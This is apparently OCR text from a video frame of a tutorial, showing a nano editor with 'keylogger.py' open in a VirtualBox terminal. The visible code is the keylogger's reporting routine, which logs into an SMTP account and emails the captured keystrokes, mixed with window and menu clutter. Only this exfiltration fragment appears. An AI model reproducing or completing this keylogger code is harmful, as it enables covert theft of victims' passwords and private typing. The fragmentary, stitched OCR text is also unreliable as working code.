 root@tekno-VirtualBox: /home/tekno/key
Document1 - Microsoft Word
GNU nano 6.2 keylogger.py *
# connect to the SMTP server as TLS mode ( for security )
server.starttls()
# login to the email account
server.login(email, password)
# send the actual message after preparation
server.sendmail(email, email, self.prepare_mail(message))
# terminates the session
server.quit()
if verbose:
print(f"{datetime.now()} - Sent an email to {email} containing:  {message}")
SUBSCRIBE
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
64
EN
04:37 PM
18/01/24